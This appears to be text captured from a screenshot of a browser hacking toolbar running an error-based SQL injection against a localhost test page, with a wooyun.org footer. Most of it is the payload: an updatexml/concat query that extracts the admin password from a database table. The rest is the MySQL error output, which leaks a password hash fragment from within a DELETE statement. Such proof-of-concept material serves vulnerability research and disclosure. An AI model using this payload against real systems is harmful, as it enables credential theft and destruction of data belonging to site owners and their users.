 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/test_sql.php?id=userid=1 and updatexml(1,concat(0x7e,substring((SELECT distinct concat(password) FROM nxsv90_admin limit 0,1),1,30),0x7e),2)
Split URL
Execute
Enable Post data Enable Referrer
MySQL Query : DELETE FROM `hnnxsv9`.`nxsv90_member` WHERE userid=1 and updatexml(1,concat(0x7e,substring((SELECT distinct concat(password) FROM nxsv90_admin limit 0,1
MySQL Error : XPATH syntax error: '~e9648384d7bf51eadc24f942667efa~'
MySQL Errno : 1105
Message : XPATH syntax error: '~e9648384d7bf51eadc24f942667efa~'
Need Help?
00
www.wooyun.org